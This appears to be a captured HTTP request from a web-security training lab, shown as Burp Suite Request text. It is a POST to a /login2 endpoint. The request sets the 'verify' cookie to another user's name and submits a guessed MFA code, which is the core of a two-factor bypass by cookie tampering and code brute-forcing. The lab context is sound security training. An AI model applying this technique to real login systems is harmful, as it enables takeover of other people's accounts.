 Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0a34005004819c05803962ef00670023.web-security-academy.net
3 Cookie: verify=carlos; session=lUZcQdYOIFCSvBMoFO8O58vKsYIGswSF
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a34005004819c05803962ef00670023.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a34005004819c05803962ef00670023.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 mfa-code=1002